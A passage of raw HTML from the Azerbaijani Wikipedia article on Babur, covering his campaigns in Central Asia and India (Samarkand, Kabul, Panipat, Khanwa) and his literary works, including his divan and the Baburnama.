Asiya" id="mwmA">Mərkəzi Asiyanın</a> kiçik bir bölgəsində hakimiyyətini qoruya bilmişdi. Babur 1494-cü ildə atasının ölümündən sonra 12 yaşında olərkən <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fərqanə" title="Fərqanə" id="mwmQ">Fərqanəyə</a> hakim oldu.<sup about="#mwt36" class="mw-ref reference" id="cite_ref-19" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-19&quot;}}"><a href="#cite_note-19" id="mwmg"><span class="mw-reflink-text" id="mwmw"><span class="cite-bracket" id="mwnA">[</span>17<span class="cite-bracket" id="mwnQ">]</span></span></a></sup> O, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fərqanə" title="Fərqanə" id="mwng">Fərqanə</a> hakimi olduqdan sonra <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səmərqənd" title="Səmərqənd" id="mwnw">Səmərqənd</a> hakimi olan əmisi Sultan Əhməd və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Daşkənd" title="Daşkənd" id="mwoA">Daşkənd</a> hakimi olan dayısı Məhəmməd <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fərqanə" title="Fərqanə" id="mwoQ">Fərqanəyə</a> hücum etdilər.<sup about="#mwt37" class="mw-ref reference" id="cite_ref-20" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-20&quot;}}"><a href="#cite_note-20" id="mwog"><span class="mw-reflink-text" id="mwow"><span class="cite-bracket" id="mwpA">[</span>18<span class="cite-bracket" id="mwpQ">]</span></span></a></sup> Babur atasının sərkərdələrinin köməyi ilə bu hücumları dəf edə bildi.</p>

<p id="mwpg">Babur 1497-ci ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səmərqənd" title="Səmərqənd" id="mwpw">Səmərqəndi</a> ələ keçirdi.<sup about="#mwt38" class="mw-ref reference" id="cite_ref-Ewans,_Martin_2002_21-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;Ewans, Martin 2002&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-Ewans,_Martin_2002-21&quot;}}"><a href="#cite_note-Ewans,_Martin_2002-21" id="mwqA"><span class="mw-reflink-text" id="mwqQ"><span class="cite-bracket" id="mwqg">[</span>19<span class="cite-bracket" id="mwqw">]</span></span></a></sup> Buna baxmayaraq <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şeybani_xan" title="Şeybani xan" class="mw-redirect" id="mwrA">Şeybani xanla</a> mübarizədə uğur qazanmayaraq məğlub oldu.<sup about="#mwt39" class="mw-ref reference" id="cite_ref-22" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-22&quot;}}"><a href="#cite_note-22" id="mwrQ"><span class="mw-reflink-text" id="mwrg"><span class="cite-bracket" id="mwrw">[</span>20<span class="cite-bracket" id="mwsA">]</span></span></a></sup><sup about="#mwt41" class="mw-ref reference" id="cite_ref-23" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-23&quot;}}"><a href="#cite_note-23" id="mwsQ"><span class="mw-reflink-text" id="mwsg"><span class="cite-bracket" id="mwsw">[</span>21<span class="cite-bracket" id="mwtA">]</span></span></a></sup> 1501-ci ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səmərqənd" title="Səmərqənd" id="mwtQ">Səmərqəndi</a> yenidən ələ keçirsə də, 1503-cü ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəklər" title="Özbəklər" id="mwtg">özbəklər</a> növbəti dəfə şəhəri tutdular. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şeybani_xan" title="Şeybani xan" class="mw-redirect" id="mwtw">Şeybani xan</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər" title="Teymurilər" id="mwuA">Teymurilər</a> soyundan gələn şəxslərin idarə etdiyi bölgələri bir-bir ələ keçirdi. Nəticədə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər" title="Teymurilər" id="mwuQ">Teymurilər</a> önəmli şəhərləri olan <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səmərqənd" title="Səmərqənd" id="mwug">Səmərqənd</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Buxara" title="Buxara" id="mwuw">Buxara</a> və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Herat" title="Herat" id="mwvA">Heratdakı</a> hakimiyyətini itirdilər. Bölgədə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Teymurilər" title="Teymurilər" id="mwvQ">Teymurilər</a> sülaləsindən yalnız Babur hakimiyyətini qoruya bilmişdi. Buna baxmayaraq Babur da <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şeybani_xan" title="Şeybani xan" class="mw-redirect" id="mwvg">Şeybani xanla</a> mübarizədə uğur qazanmayaraq <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Pamir_dağları" title="Pamir dağları" id="mwvw">Pamir dağları</a> istiqamətində geri çəkilmişdi. Ətrafına 20000 əsgər topladıqdan sonra Hindiquş dağlarını keçərək <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Kabil" title="Kabil" id="mwwA">Kabilə</a> daxil oldu və burada özünü şah elan etdi.<sup about="#mwt42" class="mw-ref reference" id="cite_ref-Ewans,_Martin_2002_21-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;Ewans, Martin 2002&quot;}}"><a href="#cite_note-Ewans,_Martin_2002-21" id="mwwQ"><span class="mw-reflink-text" id="mwwg"><span class="cite-bracket" id="mwww">[</span>19<span class="cite-bracket" id="mwxA">]</span></span></a></sup> Babur ilk dəfə 1508-ci ilin sentyabr ayında Hindistana yürüş etdi. Üç ay davam edən bu yürüş nəticəsində Babur xeyli qənimət əldə etdi və Hindistanla yaxından tanış olmaq fürsətini qazandı.</p>

<p id="mwxQ"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şeybani_xan" title="Şeybani xan" class="mw-redirect" id="mwxg">Şeybani xan</a> 1510-cu ildə<sup about="#mwt44" class="mw-ref reference" id="cite_ref-24" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-24&quot;}}"><a href="#cite_note-24" id="mwxw"><span class="mw-reflink-text" id="mwyA"><span class="cite-bracket" id="mwyQ">[</span>22<span class="cite-bracket" id="mwyg">]</span></span></a></sup> baş vermiş <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mərv_döyüşü" title="Mərv döyüşü" id="mwyw">Mərv döyüşündə</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şah_İsmayıl" title="Şah İsmayıl" class="mw-redirect" id="mwzA">Şah İsmayıla</a> məğlub oldu və öldürüldü. Babur yaranan fürsətdən istifadə edərək keçmiş torpaqlarını geri qaytarmaq üçün <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səfəvilər" title="Səfəvilər" id="mwzQ">Səfəvilərlə</a> yaxınlaşdı.<sup about="#mwt45" class="mw-ref reference" id="cite_ref-25" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-25&quot;}}"><a href="#cite_note-25" id="mwzg"><span class="mw-reflink-text" id="mwzw"><span class="cite-bracket" id="mw0A">[</span>23<span class="cite-bracket" id="mw0Q">]</span></span></a></sup> Səfəvilərin də köməyi ilə 1512–1513-cü illərdə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Buxara" title="Buxara" id="mw0g">Buxara</a> və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səmərqənd" title="Səmərqənd" id="mw0w">Səmərqənd</a> ələ keçirildi.<sup about="#mwt46" class="mw-ref reference" id="cite_ref-Mahajan,_V.D._2007_pp._428_26-0" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;Mahajan, V.D. 2007 pp. 428&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-Mahajan,_V.D._2007_pp._428-26&quot;}}"><a href="#cite_note-Mahajan,_V.D._2007_pp._428-26" id="mw1A"><span class="mw-reflink-text" id="mw1Q"><span class="cite-bracket" id="mw1g">[</span>24<span class="cite-bracket" id="mw1w">]</span></span></a></sup> Baburun <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səfəvilər" title="Səfəvilər" id="mw2A">Səfəvilərlə</a> yaxınlaşması uzun müddət davam etmədi. 1514-cü ildə baş vermiş <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Çaldıran_döyüşü" title="Çaldıran döyüşü" id="mw2Q">Çaldıran döyüşündə</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Şah_İsmayıl" title="Şah İsmayıl" class="mw-redirect" id="mw2g">Şah İsmayılın</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/I_Səlim" title="I Səlim" id="mw2w">Sultan Səlimə</a> məğlub olmasından sonra <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəklər" title="Özbəklər" id="mw3A">özbəklərə</a> olan Səfəvi təzyiqi azaldı. Bundan sonra Babur <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Özbəklər" title="Özbəklər" id="mw3Q">özbəklərin</a> hücumları qarşısında geri çəkilməyə məcbur olmuş və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səfəvilər" title="Səfəvilər" id="mw3g">Səfəvilərin</a> dəstəyini itirmişdi.</p>

<section data-mw-section-id="3" id="mw3w" aria-labelledby="Baburun_Böyük_Moğol_İmperiyasının_əsasını_qoyması"><div class="mw-heading mw-heading3" id="mwAqo"><h3 id="Baburun_Böyük_Moğol_İmperiyasının_əsasını_qoyması"><span id="Baburun_B.C3.B6y.C3.BCk_Mo.C4.9Fol_.C4.B0mperiyas.C4.B1n.C4.B1n_.C9.99sas.C4.B1n.C4.B1_qoymas.C4.B1" typeof="mw:FallbackId"></span>Baburun Böyük Moğol İmperiyasının əsasını qoyması</h3><span class="mw-editsection" id="mwAqs">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Babur&amp;action=edit&amp;section=3" title="Baburun Böyük Moğol İmperiyasının əsasını qoyması bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwAqw">
    <span class="minerva-icon minerva-icon--edit" id="mwAq0"></span>
<span id="mwAq4"></span>
</a>

</span>

</div><div id="mwAq8">
<figure typeof="mw:File/Thumb" id="mw4A"><a href="//az.wikipedia.org/wiki/Fayl:1526-First_Battle_of_Panipat-Ibrahim_Lodhi_and_Babur.jpg" class="mw-file-description" id="mw4Q"><img resource="//az.wikipedia.org/wiki/Fayl:1526-First_Battle_of_Panipat-Ibrahim_Lodhi_and_Babur.jpg" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/1526-First_Battle_of_Panipat-Ibrahim_Lodhi_and_Babur.jpg/250px-1526-First_Battle_of_Panipat-Ibrahim_Lodhi_and_Babur.jpg" decoding="async" data-file-width="2033" data-file-height="3353" data-file-type="bitmap" height="247" width="150" srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/6c/1526-First_Battle_of_Panipat-Ibrahim_Lodhi_and_Babur.jpg/330px-1526-First_Battle_of_Panipat-Ibrahim_Lodhi_and_Babur.jpg 2x" class="mw-file-element" id="mw4g" loading="lazy"/></a><figcaption id="mw4w"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baburnamə" title="Baburnamə" id="mw5A">Baburnamədə</a> təsvir olunmuş Panipat döyüşünə aid illustrasiya.</figcaption></figure>
<p id="mw5Q"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Səmərqənd" title="Səmərqənd" id="mw5g">Səmərqənddə</a> möhkəmlənə bilməyən Babur cənuba irəliləyərək 1518-ci ildə Cənubi Əfqanıstana yürüş etdi. Bu yürüşdə Xeybər keçidini keçərək <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Sind_əyaləti" title="Sind əyaləti" id="mw5w">Sind</a> bölgəsini ələ keçirdi. 1519-cu ilin noyabr ayında 1500 nəfərlik birliklə Sind çayını keçdi və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Pişəvər" title="Pişəvər" id="mw6A">Pişəvər</a> ətrafına yaxınlaşdı. Babur 5 dəfə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Pəncab" title="Pəncab" class="mw-disambig" id="mw6Q">Pəncab</a> bölgəsinə yürüş edərək buranı özünə tabe etdi.<sup about="#mwt47" class="mw-ref reference" id="cite_ref-27" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-27&quot;}}"><a href="#cite_note-27" id="mw6g"><span class="mw-reflink-text" id="mw6w"><span class="cite-bracket" id="mw7A">[</span>25<span class="cite-bracket" id="mw7Q">]</span></span></a></sup><sup about="#mwt48" class="mw-ref reference" id="cite_ref-28" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-28&quot;}}"><a href="#cite_note-28" id="mw7g"><span class="mw-reflink-text" id="mw7w"><span class="cite-bracket" id="mw8A">[</span>26<span class="cite-bracket" id="mw8Q">]</span></span></a></sup> 1522-ci ildə <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Qəndəhar" title="Qəndəhar" id="mw8g">Qəndəhar</a> zəbt edildi. Babur 21 aprel 1526-cı ildə Panipat döyüşündə Dehli sultanı İbrahim Ludinin qüvvələri ilə qarşılaşdı. İbrahim Ludinin qüvvələri sayca üstün olsa da,<sup about="#mwt49" class="mw-ref reference" id="cite_ref-29" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-29&quot;}}"><a href="#cite_note-29" id="mw8w"><span class="mw-reflink-text" id="mw9A"><span class="cite-bracket" id="mw9Q">[</span>27<span class="cite-bracket" id="mw9g">]</span></span></a></sup> Baburun ordusunda odlu silah vardı.<sup about="#mwt50" class="mw-ref reference" id="cite_ref-30" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;q&quot;},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-30&quot;}}"><a href="#cite_note-30" data-mw-group="q" id="mw9w"><span class="mw-reflink-text" id="mw-A"><span class="cite-bracket" id="mw-Q">[</span>q 3<span class="cite-bracket" id="mw-g">]</span></span></a></sup><sup about="#mwt51" class="mw-ref reference" id="cite_ref-31" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-31&quot;}}"><a href="#cite_note-31" id="mw-w"><span class="mw-reflink-text" id="mw_A"><span class="cite-bracket" id="mw_Q">[</span>28<span class="cite-bracket" id="mw_g">]</span></span></a></sup> Bu döyüşdə İbrahim Ludi ağır məğlubiyyətə uğradı və öldürüldü.<sup about="#mwt52" class="mw-ref reference" id="cite_ref-Mahajan,_V.D._2007_pp._428_26-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{&quot;name&quot;:&quot;Mahajan, V.D. 2007 pp. 428&quot;}}"><a href="#cite_note-Mahajan,_V.D._2007_pp._428-26" id="mw_w"><span class="mw-reflink-text" id="mwAQA"><span class="cite-bracket" id="mwAQE">[</span>24<span class="cite-bracket" id="mwAQI">]</span></span></a></sup><sup about="#mwt53" class="mw-ref reference" id="cite_ref-32" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-32&quot;}}"><a href="#cite_note-32" id="mwAQM"><span class="mw-reflink-text" id="mwAQQ"><span class="cite-bracket" id="mwAQU">[</span>29<span class="cite-bracket" id="mwAQY">]</span></span></a></sup><sup about="#mwt55" class="mw-ref reference" id="cite_ref-33" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-33&quot;}}"><a href="#cite_note-33" id="mwAQc"><span class="mw-reflink-text" id="mwAQg"><span class="cite-bracket" id="mwAQk">[</span>30<span class="cite-bracket" id="mwAQo">]</span></span></a></sup> Babur bu qələbədən sonra <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Dehli" title="Dehli" id="mwAQs">Dehli</a> və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwAQw">Aqranı</a> ələ keçirdi. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwAQ0">Aqra</a> şəhəri dövlətin mərkəzi oldu. Panipat döyüşündəki qələbə tarixçilər tərəfindən dövlətin əsasının qoyulması kimi qəbul olunur. Qələbədən sonra <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Aqra" title="Aqra" id="mwAQ4">Aqraya</a> daxil olan Babur özünü Hindistanın hakimi elan etdi.<sup about="#mwt58" class="mw-ref reference" id="cite_ref-34" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-34&quot;}}"><a href="#cite_note-34" id="mwAQ8"><span class="mw-reflink-text" id="mwARA"><span class="cite-bracket" id="mwARE">[</span>31<span class="cite-bracket" id="mwARI">]</span></span></a></sup><sup about="#mwt61" class="mw-ref reference" id="cite_ref-35" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-35&quot;}}"><a href="#cite_note-35" id="mwARM"><span class="mw-reflink-text" id="mwARQ"><span class="cite-bracket" id="mwARU">[</span>32<span class="cite-bracket" id="mwARY">]</span></span></a></sup></p>

<p id="mwARc">Baburun Panipat döyüşündə qələbə qazanması hinduları narahat edirdi. 15 fevral 1527-ci ildə Rana Saqanın başçılıq etdiyi hindu ordusu ilə Baburun qüvvələri arasında Kanya döyüşü baş verdi. Babur sayca özündən üstün olan hindu qüvvələrini məğlub etdi. Bu döyüş Baburun müsəlman olmayan bir hökmdara qarşı qələbə qazandığı ilk döyüş idi. Bu qələbə onu məşhurlaşdırdı və Babur özünə <i id="mwARg">Qazi</i> titulu götürdü.<sup about="#mwt62" class="mw-ref reference" id="cite_ref-36" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-36&quot;}}"><a href="#cite_note-36" id="mwARk"><span class="mw-reflink-text" id="mwARo"><span class="cite-bracket" id="mwARs">[</span>33<span class="cite-bracket" id="mwARw">]</span></span></a></sup><sup about="#mwt63" class="mw-ref reference" id="cite_ref-37" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-37&quot;}}"><a href="#cite_note-37" id="mwAR0"><span class="mw-reflink-text" id="mwAR4"><span class="cite-bracket" id="mwAR8">[</span>34<span class="cite-bracket" id="mwASA">]</span></span></a></sup></p>

</div></section></div></section><section data-mw-section-id="4" id="mwASE" aria-labelledby="Mədəni_fəaliyyətləri"><div class="mw-heading mw-heading2" id="mwArA"><h2 id="Mədəni_fəaliyyətləri"><span id="M.C9.99d.C9.99ni_f.C9.99aliyy.C9.99tl.C9.99ri" typeof="mw:FallbackId"></span>Mədəni fəaliyyətləri</h2><span class="mw-editsection" id="mwArE">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Babur&amp;action=edit&amp;section=4" title="Mədəni fəaliyyətləri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet " id="mwArI">
    <span class="minerva-icon minerva-icon--edit" id="mwArM"></span>
<span id="mwArQ"></span>
</a>

</span>

</div><div id="mwArU">
<p id="mwASI">Babur şah türk dünyasının yetişdirdiyi dahi şəxsiyyətlərdən biri olmuşdur. Müdrik və ağıllı dövlət xadimi, siyasətçi, mahir sərkərdə olmaqla yanaşı, həm də incə ruhlu bir şair idi. Baburun idealı belə idi: <i id="mwASM">"Əgər atan gözəl bir qanun yaratmışsa, onu saxla, əgər bu qanun pisdirsə, yenisini yarat".</i></p>

<p id="mwASQ">Babur şah cavan yaşlarında mükəmməl təhsil görmüş, elm və sənət adamlarının əhatəsində olmuşdur. Babur hakimiyyəti illərində sənəti və sənətkarları dəstəkləməklə yanaşı özü də sənətkar və yazıçı idi. O, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əlişir_Nəvai" title="Əlişir Nəvai" id="mwASU">Əlişir Nəvaidən</a> sonra çağatayca yazılmış ədəbiyyatın ən böyük şairi hesab olunur. Baburun divanında <i id="mwASY">Risaləyi Validiyyə</i> tərcüməsindən başqa 119 qəzəl, 18 məsnəvi, 210 rübai, 50 müəmma, 19 qitə, 15 tuyuq, 18 tamamlanmamış qəzəl, 3 nəzm, 16 müsərra beyt, 5 müfred və 4 mənsur əsər vardır. Bundan əlavə divanda <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Farsca" title="Farsca" class="mw-redirect" id="mwASc">farsca</a> yazılmış 2 qəzəl, 12 rübai, 8 qitə, 17 mətlə və 1 mənsur əsər də mövcuddur. Divanda əsasən eşq, təbiət, gözəllik, sosial həyat, əxlaq və təsəvvüf kimi mövzulara toxunulub. Divanın beş nüsxəsi vardır. Nüsxələr <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İstanbul_Universiteti" title="İstanbul Universiteti" id="mwASg">İstanbul Universitetinin</a> kitabxanası, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransa_Milli_Kitabxanası" title="Fransa Milli Kitabxanası" id="mwASk">Fransa Milli Kitabxanası</a> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransız_dili" title="Fransız dili" about="#mwt64" typeof="mw:Transclusion" id="mwASo" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-fr&quot;,&quot;href&quot;:&quot;./Şablon:Dil-fr&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Bibliothèque nationale de France&quot;}},&quot;i&quot;:0}}]}">fr.</a><span about="#mwt64"> </span><span lang="fr" style="font-style: italic" about="#mwt64" id="mwASs">Bibliothèque nationale de France</span>), <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Topqapı_sarayı" title="Topqapı sarayı" id="mwASw">Topqapı sarayının</a> Rəvan kitabxanası, İstanbul 100-cü il Atatürk Kitabxanası Müəllim Cədvəl yazmaları və <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hindistan" title="Hindistan" id="mwAS0">Hindistanın</a> Nəvvab kitabxanasında saxlanılır.</p>

<p id="mwAS4">Baburun <i id="mwAS8">Əruz Risaləsi</i> adlı başqa bir əsəri də vardır. Risalədə 500-dən çox vəznə yer verilmişdir. Əsərin <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransa_Milli_Kitabxanası" title="Fransa Milli Kitabxanası" id="mwATA">Fransa Milli Kitabxanasındakı</a> (<a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransız_dili" title="Fransız dili" about="#mwt65" typeof="mw:Transclusion" id="mwATE" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Dil-fr&quot;,&quot;href&quot;:&quot;./Şablon:Dil-fr&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Bibliothèque nationale de France&quot;}},&quot;i&quot;:0}}]}">fr.</a><span about="#mwt65"> </span><span lang="fr" style="font-style: italic" about="#mwt65" id="mwATI">Bibliothèque nationale de France</span>) nüsxəsi <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Mehmet_Fuad_Köprülü?action=edit&amp;redlink=1" title="Mehmet Fuad Köprülü (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwATM" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Mehmet Fuad Köprülü&quot;]}}">Mehmet Fuad Köprülü</a> tərəfindən tapılmışdır. Əsərin başqa bir nüsxəsinin <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Tehran" title="Tehran" id="mwATQ">Tehranda</a> surəti çıxarılmışdır.</p>

<p id="mwATU">Baburun <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Hənəfi_məzhəbi" title="Hənəfi məzhəbi" class="mw-redirect" id="mwATY">Hənəfi</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fiqh" title="Fiqh" id="mwATc">fiqhinə</a> aid <i id="mwATg">Mübəyyən Dər Fiqh</i> adlı məsnəvisi vardır. Baburun tərcümə etdiyi <i id="mwATk">Risaləyi Validiyyə</i> 243 beytdən ibarətdir və bu tərcümə tədqiqatçılara onun <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Təsəvvüf" title="Təsəvvüf" class="mw-redirect" id="mwATo">təsəvvüfə</a> meylləndiyini söyləməyə əsas verir.</p>

<p id="mwATs">Baburun ən önəmli əsəri Çağatayca yazdığı <i id="mwATw"><a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Baburnamə" title="Baburnamə" id="mwAT0">Baburnamə</a></i> əsəridir. Bu əsərdə Babur uşaqlığından həyatının sonlarına qədər olan hadisələrdən bəhs etmiş, gəzib gördüyü yerlər, tanış olduğu insanlar və mədəniyyətlər haqqında yazmış, bir çox sərkərdə və dövlət xadimlərini səciyyələndirmişdir. <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Əkbər_şah" title="Əkbər şah" id="mwAT4">Əkbər şahın</a> hakimiyyəti illərində çağataycadan <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Farsca" title="Farsca" class="mw-redirect" id="mwAT8">farscaya</a> tərcümə olunan əsər daha sonralar <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Urduca" title="Urduca" class="mw-redirect" id="mwAUA">urduca</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İngiliscə" title="İngiliscə" class="mw-redirect" id="mwAUE">ingiliscə</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Fransızca" title="Fransızca" class="mw-redirect" id="mwAUI">fransızca</a>, <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Yaponca" title="Yaponca" class="mw-redirect" id="mwAUM">yaponca</a> və başqa dillərə tərcümə olunmuşdur. Əsər <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Azərbaycan_dili" title="Azərbaycan dili" id="mwAUQ">Azərbaycan dilinə</a> <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ramiz_Əskər" title="Ramiz Əskər" id="mwAUU">Ramiz Əskər</a> tərəfindən tərcümə olunmuşdur.</p>

<p id="mwAUY">Babur tərəfindən <i id="mwAUc">Xətti Babur</i> adlanan yazı sistemi yaradılmışdır. Bu yeni yazı sistemi <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/İslam" title="İslam" id="mwAUg">İslam</a> xəttatlıq sənətinin yazı sistemlərindən fərqlənməklə yanaşı həm də yeni bir əlifbadır. Xətti Babur <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Ərəb_əlifbası" title="Ərəb əlifbası" id="mwAUk">ərəb</a> və uyğur əlifbalarının sintezidir. Baburun bu yazı sistemi ilə xəbərləşdiyi, hətta bir <a rel="mw:WikiLink" href="//az.wikipedia.org/wiki/Quran" title="Quran" id="mwAUo">Quran</a> yazdırdığı məlumdur.</p>

